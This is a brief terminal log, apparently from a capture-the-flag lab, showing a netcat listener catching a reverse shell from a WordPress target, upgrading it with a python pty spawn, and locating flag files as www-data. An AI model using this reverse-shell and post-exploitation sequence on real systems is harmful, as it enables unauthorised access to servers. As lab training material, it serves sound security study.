 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 39399
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$ find /var/www -type f -iname 'flag*'
find /var/www -type f -iname 'flag*'
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
www-data@target2:/var/www/html$